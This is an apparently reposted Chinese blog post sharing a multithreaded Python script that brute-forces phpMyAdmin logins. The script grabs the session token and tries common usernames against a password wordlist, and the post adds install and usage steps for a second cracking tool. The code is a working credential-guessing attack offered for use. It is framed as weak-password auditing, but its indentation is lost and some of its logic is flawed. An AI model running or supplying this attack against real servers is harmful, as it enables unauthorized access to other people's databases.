phpMyAdmin多线程爆破的Python脚本
- 发表于
- 安全工具
phpMyAdmin多线程字典爆破

Python实现挂载字典爆破phpMyAdmin,多线程。可用于弱密码检测与安全审计,脚本比较简单,不适用时简单修改即可完成相应任务,挂载字典挂载就行。
脚本A,多线程高效版
无需依赖,直接使用
#!/usr/bin/env/python
# -*- coding: utf-8 -*-
import requests
import re
import HTMLParser
import threading
url = 'https://site'
count = 0
flag = 0
user_list = ['root','mysql','guest','test']
pwdfilename = 'password.txt'
def getpassword(user,password):
ss=requests.session()
r = ss.get(url)
tmpsession = re.findall(r'phpMyAdmin=(.*?);', r.headers['Set-Cookie'])
left = r.content.rfind('name="token" value="')
tmp = r.content[left+20:]
right = tmp.find('" /></fieldset>')
token = tmp[:right]
# print token
http_parser = HTMLParser.HTMLParser();
token = http_parser.unescape(token);
post_data={"set_session":tmpsession[2],"pma_username":user,"pma_password":password,"server":"1","target":"index.php","token":token}
r2 = ss.post(url,data=post_data,allow_redirects=False)
# print post_data
if r2.status_code == 302:
print "Find PASSWORD!!!!!!:"+user+":"+password
flag = 1
exit()
for user in user_list:
print "开始破解 "+user+"密码"
for line in open(pwdfilename,'r'):
password = line.strip()
t = threading.Thread(target=getpassword, args=(user, password))
t.start()
# getpassword(user, password)
count += 1
# print count
if flag:
print "破解结束"
else:

print "破解结束:未成功破解"脚本B,单线程低调版

使用
git clone https://github.com/sqlsec/CreakPHPMyAdmin
cd CreakPHPMyAdmin/
pip install -r requirements.txt参数说明
Usage: creakmysql.py -h | --help
Options:
-h, --help show this help message and exit
--url=URLtarget urlusage: -url http://site/phpmyadmin
--user=USERNAMEusername usage: --user root
--pass=PASSWORDpassword path usage: --pass password.txt
原文连接:phpMyAdmin多线程爆破的Python脚本
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。